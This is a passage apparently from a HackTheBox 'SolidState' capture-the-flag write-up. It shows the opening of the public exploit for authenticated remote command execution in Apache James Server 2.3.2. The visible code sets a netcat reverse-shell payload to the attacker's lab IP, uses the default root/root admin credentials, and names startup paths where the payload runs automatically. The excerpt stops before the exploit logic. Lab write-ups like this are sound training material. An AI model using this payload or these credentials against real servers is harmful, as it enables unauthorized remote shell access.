 root@Kali:~/hackthebox/solidstate# cat 35513.py
#!/usr/bin/python
#
# Exploit Title: Apache James Server 2.3.2 Authenticated User Remote Command Execution
# Date: 16\10\2014
# Exploit Author: Jakub Palaczynski, Marcin Woloszyn, Maciej Grabiec
# Vendor Homepage: http://james.apache.org/server/
# Software Link: http://ftp.ps.pl/pub/apache/james/server/apache-james-2.3.2.zip
# Version: Apache James Server 2.3.2
# Tested on: Ubuntu, Debian
# Info: This exploit works on default installation of Apache James Server 2.3.2
# Info: Example paths that will automatically execute payload on some action: /etc/bash_completion.d , /etc/pm/config.d
import socket
import sys
import time
# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = '/bin/nc -e /bin/bash 10.10.16.119 443' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'